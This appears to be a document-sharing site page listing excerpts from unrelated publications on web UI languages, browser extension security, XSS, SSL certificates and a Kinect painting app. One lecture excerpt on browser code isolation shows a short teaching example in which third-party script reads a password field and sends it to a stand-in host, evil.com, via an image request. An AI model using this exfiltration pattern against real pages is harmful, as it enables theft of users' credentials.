XUL Tutorial - MDC Page 1 of 4
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Browser Code Isolation
CS 155 Spring 2014 Browser code isolation John Mitchell Modern web sites are complex Modern web “site” Code from many sources Combined in many ways Sites handle sensitive information ! Financial data n" Online banking, tax filing, shopping, budgeting, … ! Health data n" Genomics, prescriptions, … ! Personal data n" Email, messaging, affiliations, … Others want this information ! Financial data n" Black-hat hackers, … ! Health data n" Insurance companies, … ! Personal data n" Ad companies, big government, … Modern web “site” Code from many sources Combined in many ways Basic questions ! How do we isolate code from different sources n" Protecting sensitive information in browser n" Ensuring some form of integrity n" Allowing modern functionality, flexible interaction Example:Library ! Library included using tag n" <script src="jquery.js"></script> ! No isolation n" Same frame, same origin as rest of page ! May contain arbitrary code n" Library developer error or malicious trojan horse n" Can redefine core features of JavaScript n" May violate developer invariants, assumptions jQuery used by 78% of the Quantcast top 10,000 sites, over 59% of the top million Second example: advertisement <script src=“https://adpublisher.com/ad1.js”></script> <script src=“https://adpublisher.com/ad2.js”></script>! ! Read password using the DOM API var c = document.getElementsByName(“password”)[0] Directly embedded third-party JavaScript poses a threat to critical hosting page resources Send it to evil location (not subject to SOP) <img src=``http::www.evil.com/info.jpg?_info_”> -

Comparison of Common Xml-Based Web User Interface Languages
Journal of Web Engineering, Vol. 9, No. 2 (2010) 095–115 c Rinton Press COMPARISON OF COMMON XML-BASED WEB USER INTERFACE LANGUAGES MIKKO POHJA Department of Media Technology, Aalto University P.O. Box 15400, FI-00076 Aalto, Finland mikko.pohja@hut.fi Received August 1, 2009 Revised February 25, 2010 In addition to being a platform for information access, the World Wide Web is increas- ingly becoming an application platform. While web applications have several benefits compared to desktop applications, there are also some problems. With legacy HTML, for example, one cannot produce user interfaces such as those that users have become accustomed to with desktop applications. What worked for static documents is not suf- ficient for the complicated web applications of today. Several parties have addressed this problem by defining a specific UI description language. In addition, the renewal of HTML aims to enhance support for web applications. This study evaluated five XML- based UI description formats, including HTML 5, in order to determine which language is best suited for modern web application development. The study also assessed what kind of applications are suited to each format. The requirements for a Web UI descrip- tion language from the literature were revised and three use cases were defined, through which the languages are evaluated. The paper also presents the model differences of the languages. Keywords: Web User Interface Description Language, Web Application Communicated by: D. Lowe & O. Pastor 1 Introduction Commerce and communication tasks, such as the use of e-mail, are common today on the World Wide Web (WWW), as is a trend towards realizing higher interaction tasks, such as in- formation authoring. -

Bibliography of Erik Wilde
dretbiblio dretbiblio Erik Wilde's Bibliography References [1] AFIPS Fall Joint Computer Conference, San Francisco, California, December 1968. [2] Seventeenth IEEE Conference on Computer Communication Networks, Washington, D.C., 1978. [3] ACM SIGACT-SIGMOD Symposium on Principles of Database Systems, Los Angeles, Cal- ifornia, March 1982. ACM Press. [4] First Conference on Computer-Supported Cooperative Work, 1986. [5] 1987 ACM Conference on Hypertext, Chapel Hill, North Carolina, November 1987. ACM Press. [6] 18th IEEE International Symposium on Fault-Tolerant Computing, Tokyo, Japan, 1988. IEEE Computer Society Press. [7] Conference on Computer-Supported Cooperative Work, Portland, Oregon, 1988. ACM Press. [8] Conference on Office Information Systems, Palo Alto, California, March 1988. [9] 1989 ACM Conference on Hypertext, Pittsburgh, Pennsylvania, November 1989. ACM Press. [10] UNIX | The Legend Evolves. Summer 1990 UKUUG Conference, Buntingford, UK, 1990. UKUUG. [11] Fourth ACM Symposium on User Interface Software and Technology, Hilton Head, South Carolina, November 1991. [12] GLOBECOM'91 Conference, Phoenix, Arizona, 1991. IEEE Computer Society Press. [13] IEEE INFOCOM '91 Conference on Computer Communications, Bal Harbour, Florida, 1991. IEEE Computer Society Press. [14] IEEE International Conference on Communications, Denver, Colorado, June 1991. [15] International Workshop on CSCW, Berlin, Germany, April 1991. [16] Third ACM Conference on Hypertext, San Antonio, Texas, December 1991. ACM Press. [17] 11th Symposium on Reliable Distributed Systems, Houston, Texas, 1992. IEEE Computer Society Press. [18] 3rd Joint European Networking Conference, Innsbruck, Austria, May 1992. [19] Fourth ACM Conference on Hypertext, Milano, Italy, November 1992. ACM Press. [20] GLOBECOM'92 Conference, Orlando, Florida, December 1992. IEEE Computer Society Press. http://github.com/dret/biblio (August 29, 2018) 1 dretbiblio [21] IEEE INFOCOM '92 Conference on Computer Communications, Florence, Italy, 1992. -

Kinect Based Painter
PiccasoNect – - Kinect based Painter Introduction Kinect is a line of motion sensing input devices by Microsoft for Xbox 360 and Xbox One video game consoles and Windows PCs. Based around a webcam-style add-on peripheral, it enables users to control and interact with their console/computer without the need for a game controller, through a natural user interface using gestures and spoken commands. Kinect sensor is based on Prime-Sense technology and there are similar sensors on the market such as Asus Xtion and PrimeSense Carmine. (http://en.wikipedia.org/wiki/Kinect) Windows Presentation Foundation (or WPF) is a graphical subsystem for rendering user interfaces in Windows-based applications by Microsoft. WPF attempts to provide a consistent programming model for building applications and separates the user interface from business logic. It resembles similar XML-oriented object models, such as those implemented in XUL and SVG. (http://en.wikipedia.org/wiki/Windows_Presentation_Foundation) Overview In the project we developed a WPF application which allows the user to create a painting using his hands with minimal interactions with the mouse and keyboard. Using the Kinect, the application follows the user's hands movements, and translates them to a brush strokes. The application allows the user to select a brush from several rendering methods. Application requirements Capture user movements using Kinect sensor Paint the desired brush according to the user hands movements Enable several rendering options to choose from Option to save and send via email the finished painting Project Infrastructure The project is A WPF application, based on Microsoft Kinect SDK 1.7. -

Security Analysis of Firefox Webextensions
6.857: Computer and Network Security Due: May 16, 2018 Security Analysis of Firefox WebExtensions Srilaya Bhavaraju, Tara Smith, Benny Zhang srilayab, tsmith12, felicity Abstract With the deprecation of Legacy addons, Mozilla recently introduced the WebExtensions API for the development of Firefox browser extensions. WebExtensions was designed for cross-browser compatibility and in response to several issues in the legacy addon model. We performed a security analysis of the new WebExtensions model. The goal of this paper is to analyze how well WebExtensions responds to threats in the previous legacy model as well as identify any potential vulnerabilities in the new model. 1 Introduction Firefox release 57, otherwise known as Firefox Quantum, brings a large overhaul to the open-source web browser. Major changes with this release include the deprecation of its initial XUL/XPCOM/XBL extensions API to shift to its own WebExtensions API. This WebExtensions API is currently in use by both Google Chrome and Opera, but Firefox distinguishes itself with further restrictions and additional functionalities. Mozilla’s goals with the new extension API is to support cross-browser extension development, as well as offer greater security than the XPCOM API. Our goal in this paper is to analyze how well the WebExtensions model responds to the vulnerabilities present in legacy addons and discuss any potential vulnerabilities in the new model. We present the old security model of Firefox extensions and examine the new model by looking at the structure, permissions model, and extension review process. We then identify various threats and attacks that may occur or have occurred before moving onto recommendations. -

Cross Site Scripting Attacks Xss Exploits and Defense.Pdf
436_XSS_FM.qxd 4/20/07 1:18 PM Page ii 436_XSS_FM.qxd 4/20/07 1:18 PM Page i Visit us at www.syngress.com Syngress is committed to publishing high-quality books for IT Professionals and deliv- ering those books in media and formats that fit the demands of our customers. We are also committed to extending the utility of the book you purchase via additional mate- rials available from our Web site. SOLUTIONS WEB SITE To register your book, visit www.syngress.com/solutions. Once registered, you can access our [email protected] Web pages. There you may find an assortment of value- added features such as free e-books related to the topic of this book, URLs of related Web sites, FAQs from the book, corrections, and any updates from the author(s). ULTIMATE CDs Our Ultimate CD product line offers our readers budget-conscious compilations of some of our best-selling backlist titles in Adobe PDF form. These CDs are the perfect way to extend your reference library on key topics pertaining to your area of expertise, including Cisco Engineering, Microsoft Windows System Administration, CyberCrime Investigation, Open Source Security, and Firewall Configuration, to name a few. DOWNLOADABLE E-BOOKS For readers who can’t wait for hard copy, we offer most of our titles in downloadable Adobe PDF form. These e-books are often available weeks before hard copies, and are priced affordably. SYNGRESS OUTLET Our outlet store at syngress.com features overstocked, out-of-print, or slightly hurt books at significant savings. SITE LICENSING Syngress has a well-established program for site licensing our e-books onto servers in corporations, educational institutions, and large organizations. -

Visual Validation of SSL Certificates in the Mozilla Browser Using Hash Images
CS Senior Honors Thesis: Visual Validation of SSL Certificates in the Mozilla Browser using Hash Images Hongxian Evelyn Tay [email protected] School of Computer Science Carnegie Mellon University Advisor: Professor Adrian Perrig Electrical & Computer Engineering Engineering & Public Policy School of Computer Science Carnegie Mellon University Monday, May 03, 2004 Abstract Many internet transactions nowadays require some form of authentication from the server for security purposes. Most browsers are presented with a certificate coming from the other end of the connection, which is then validated against root certificates installed in the browser, thus establishing the server identity in a secure connection. However, an adversary can install his own root certificate in the browser and fool the client into thinking that he is connected to the correct server. Unless the client checks the certificate public key or fingerprint, he would never know if he is connected to a malicious server. These alphanumeric strings are hard to read and verify against, so most people do not take extra precautions to check. My thesis is to implement an additional process in server authentication on a browser, using human recognizable images. The process, Hash Visualization, produces unique images that are easily distinguishable and validated. Using a hash algorithm, a unique image is generated using the fingerprint of the certificate. Images are easily recognizable and the user can identify the unique image normally seen during a secure AND accurate connection. By making a visual comparison, the origin of the root certificate is known. 1. Introduction: The Problem 1.1 SSL Security The SSL (Secure Sockets Layer) Protocol has improved the state of web security in many Internet transactions, but its complexity and neglect of human factors has exposed several loopholes in security systems that use it. -

Design Decisions for a Structured Front End to LATEX Documents
Design decisions for a structured front end to LATEX documents Barry MacKichan MacKichan Software, Inc. barry dot mackichan at mackichan dot com 1 Logical design Procedural Scientific WorkPlace and Scientific Word are word processors that have been designed from the start to TeX handle mathematics gracefully. Their design philos- PostScript ophy is descended from Brian Reid’s Scribe,1 which emphasized the separation of content from form and 2 was also an inspiration for LATEX. This logical de- sign philosophy holds that the author of a document should concern him- or herself with the content of the document, and with identifying the role that each bit of text plays, such as a header, a footnote, Structured or a quote. The details of formatting should be ig- Unstructured nored by the author, and handled instead by a pre- defined (or custom) style specification. LaTeX There are several very compelling reasons for the separation of content from form. • The expertise of the author is in the content; PDF the expertise of the publisher is in the presen- tation. Declarative • Worrying and fussing about the presentation is wasted effort when done by the author, since Thus, PostScript is a powerful programming the publisher will impose its own formatting on language, but it was later supplemented by PDF, the paper. which is not a programming language, but instead contains declarations of where individual characters • Applying formatting algorithmically is the eas- are placed. PDF is not structured, but Adobe has iest way to assure consistency of presentation. been adding a structural overlay. LATEX is quite • When a document is re-purposed it can be re- structured, but it still contains visible signs of the formatted automatically for its new purpose. -

IT Acronyms.Docx
List of computing and IT abbreviations /.—Slashdot 1GL—First-Generation Programming Language 1NF—First Normal Form 10B2—10BASE-2 10B5—10BASE-5 10B-F—10BASE-F 10B-FB—10BASE-FB 10B-FL—10BASE-FL 10B-FP—10BASE-FP 10B-T—10BASE-T 100B-FX—100BASE-FX 100B-T—100BASE-T 100B-TX—100BASE-TX 100BVG—100BASE-VG 286—Intel 80286 processor 2B1Q—2 Binary 1 Quaternary 2GL—Second-Generation Programming Language 2NF—Second Normal Form 3GL—Third-Generation Programming Language 3NF—Third Normal Form 386—Intel 80386 processor 1 486—Intel 80486 processor 4B5BLF—4 Byte 5 Byte Local Fiber 4GL—Fourth-Generation Programming Language 4NF—Fourth Normal Form 5GL—Fifth-Generation Programming Language 5NF—Fifth Normal Form 6NF—Sixth Normal Form 8B10BLF—8 Byte 10 Byte Local Fiber A AAT—Average Access Time AA—Anti-Aliasing AAA—Authentication Authorization, Accounting AABB—Axis Aligned Bounding Box AAC—Advanced Audio Coding AAL—ATM Adaptation Layer AALC—ATM Adaptation Layer Connection AARP—AppleTalk Address Resolution Protocol ABCL—Actor-Based Concurrent Language ABI—Application Binary Interface ABM—Asynchronous Balanced Mode ABR—Area Border Router ABR—Auto Baud-Rate detection ABR—Available Bitrate 2 ABR—Average Bitrate AC—Acoustic Coupler AC—Alternating Current ACD—Automatic Call Distributor ACE—Advanced Computing Environment ACF NCP—Advanced Communications Function—Network Control Program ACID—Atomicity Consistency Isolation Durability ACK—ACKnowledgement ACK—Amsterdam Compiler Kit ACL—Access Control List ACL—Active Current -

Multi-Platform User Interface Construction – a Challenge for Software Engineering-In-The-Small
Multi-platform User Interface Construction – A Challenge for Software Engineering-in-the-Small Judith Bishop Department of Computer Science University of Pretoria Pretoria 0002 South Africa [email protected] ABSTRACT The popular view of software engineering focuses on managing 1. INTRODUCTION teams of people to produce large systems. This paper addresses a 1.1 Software engineering different angle of software engineering, that of development for Software engineering as a discipline is perceived as tackling re-use and portability. We consider how an essential part of computing in-the-large. It elevates tools and techniques from the most software products – the user interface – can be successfully level of a craft, to where they can be efficiently and reproducibly engineered so that it can be portable across multiple platforms harnessed for the successful completion of large projects. and on multiple devices. Our research has identified the structure of the problem domain, and we have filled in some of Thirty years ago in 1975, Fred Brooks introduced us to the the answers. We investigate promising solutions from the mythical man month of software development [Brooks 1975] model-driven frameworks of the 1990s, to modern XML-based and followed this with the “no silver bullet” paper, in which he specification notations (Views, XUL, XIML, XAML), multi- talked about software engineering as being a process of building platform toolkits (Qt and Gtk), and our new work, Mirrors software with “specifications, assembly of components, and which pioneers reflective libraries. The methodology on which scaffolding” [Brooks 1987]. Boehm, too, found in 1976 that Views and Mirrors is based enables existing GUI libraries to be software engineering was, encouragingly, concentrating on the transported to new operating systems. -
David Horner a Brain That Thinks
David Horner a brain that thinks. Fort Wayne, Indiana (Fort Wayne, Indiana Area) Computer Software Current Senior Configuration Engineer at MorphoTrust ™ USA Past Independent Software Consultant at TecDev, LLC Advanced Imaging Consultant at Moxie Creative / Observera Senior Software Engineer at Medical Informatics Engineering see all Education Indiana University-Purdue University at Fort Wayne Recommendations 1 person has recommended David Connections 87 connections Websites Personal Website David Horner's Summary The human species has an uncanny ability to analyse and comprehend complex realities. Modeling abstractions consciously and subconsciously of past and future experience to manifest the desired outcome. A biochemical workhorse. The original quantum computer. 86bn neurons, weighing 3lbs, 80% water, and just 2% of the total human body. ●the brain is the sum of my experience...and it is talking directly to you. ●this brain is looking for interesting problems to solve. ●do you have any problems that require technical solutions? ●my preference is telecomputing with physical presence as requested. (I'm flexible) ●relocation is possible, given a firm multi-year commitment with excellent compensation. I enjoy working together with other people to accomplish great things. Specialties: Science, Research, Machine Learning, Math, Computer Vision, Modeling, Simulation, Visualization, Polygot Programmer,C, C++, Java, Perl, Python, Erlang, Haskell, PHP, Ruby, ASM, VBA,ObjC,Perl, Django,Catalyst,Dancer,Mojo,Silverlight, XAML, C#, Vb.NET, WPF, -

Understanding and Mitigating Attacks Targeting Web Browsers
Understanding and Mitigating Attacks Targeting Web Browsers A Dissertation presented in partial fulfillment of the requirements for the degree of Doctor of Philosophy in the field of Information Assurance by Ahmet Salih Buyukkayhan Northeastern University Khoury College of Computer Sciences Boston, Massachusetts April 2019 To my family, teachers and mentors. i Contents List of Figures v List of Tables vii Acknowledgments viii Abstract of the Dissertation ix 1 Introduction 1 1.1 Structure of the Thesis . .2 2 Background 4 2.1 Browser Extensions . .4 2.1.1 Firefox Extensions . .5 2.1.2 Extension Security . .7 2.2 Vulnerabilities in Web Applications . .9 2.2.1 Vulnerability Reward Programs and Platforms . .9 2.2.2 XSS Vulnerabilities . 10 2.2.3 XSS Defenses . 12 3 CrossFire: Firefox Extension-Reuse Vulnerabilities 14 3.1 Overview . 14 3.2 Threat Model . 15 3.3 Design . 16 3.3.1 Vulnerability Analysis . 17 3.3.2 Exploit Generation . 19 3.3.3 Example Vulnerabilities . 20 3.4 Implementation . 23 3.5 Evaluation . 23 3.5.1 Vulnerabilities in Top Extensions . 23 3.5.2 Random Sample Study of Extensions . 25 3.5.3 Performance & Manual Effort . 27 ii 3.5.4 Case Study: Submitting an Extension to Mozilla Add-ons Repository . 28 3.5.5 Jetpack Extensions. 30 3.5.6 Implications on Extension Vetting Procedures . 31 3.6 Summary . 31 4 SENTINEL: Securing Legacy Firefox Extensions 33 4.1 Overview . 33 4.2 Threat Model . 34 4.3 Design . 35 4.3.1 Intercepting XPCOM Operations . 36 4.3.2 Intercepting XUL Document Manipulations .